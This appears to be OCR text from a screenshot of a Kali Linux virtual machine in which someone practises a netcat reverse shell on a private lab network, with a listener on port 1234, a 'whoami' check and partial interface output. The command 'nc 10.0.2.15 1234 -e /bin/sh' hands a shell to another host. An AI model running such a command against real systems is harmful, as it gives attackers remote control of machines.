 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Jul 20 07:20
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc 10.0.2.15 1234 -e /bin/sh
┌──(kali㉿kali)-[~]
└─$ nc 10.0.2.15 1234 -e /bin/sh
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
Can't grab 0.0.0.0:1234 with bind
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
whoami
kali
kali: ~
TICAST> mtu 1500
55.0 broadcast 10.0.2.255
refixlen 64 scopeid 0x20<link>
ether 08:00:27:cc:b7:4b txqueuelen 1000 (Ethernet)
RX packets 17 bytes 3288 (3.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 72 bytes 7090 (6.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 42 bytes 2658 (2.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 42 bytes 2658 (2.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$
LINUX
$_